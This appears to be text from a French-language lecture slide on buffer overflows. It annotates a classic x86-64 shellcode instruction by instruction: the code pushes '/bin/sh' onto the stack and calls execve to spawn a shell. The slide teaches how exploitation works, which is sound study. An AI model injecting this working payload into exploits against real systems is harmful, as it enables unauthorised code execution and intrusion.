 Buffer overflow : Shellcode classique
0: 48 b8 2f 2f 62 69 6e movabs rax,0x68732f6e69622f2f 0 : "//bin/sh" dans rax
7: 2f 73 68
a: 48 c1 e8 08 shr rax,0x8 A : "/bin/sh\x00" dans rax
e: 50 push rax E : mettre rax en pile
f: 48 89 e7 mov rdi,rsp F : rdi pointe vers la pile
12: 48 31 c0 xor rax,rax 12 : 0 dans rax
15: b0 3b mov al,0x3b 15 : 59 dans rax (execve)
17: 48 31 f6 xor rsi,rsi 17 : 0 dans rsi
1a: 48 31 d2 xor rdx,rdx 1a : 0 dans rdx
1d: 0f 05 syscall 1d : Initier le syscall
14